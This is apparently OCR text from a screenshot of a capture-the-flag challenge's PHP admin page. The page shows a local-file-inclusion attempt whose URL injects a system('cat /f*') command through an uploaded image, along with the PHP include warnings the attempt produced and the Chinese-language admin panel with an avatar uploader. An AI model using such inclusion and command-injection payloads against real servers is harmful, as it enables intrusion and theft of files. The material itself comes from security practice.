 不安全 node6.anna.nssctf.cn:20606/admin.php?file=uploads/a.jpg?a=system(%27cat%20/f*%27);
Warning: include(uploads/a.jpg?a=system('cat /f*');): failed to open stream: No such file or directory in /var/www/html/admin.php on line 53
Warning: include(): Failed opening 'uploads/a.jpg?a=system('cat /f*');' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/admin.php on line 53
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-26 10:48:55
头像上传
选择文件 未选择文件 上传头像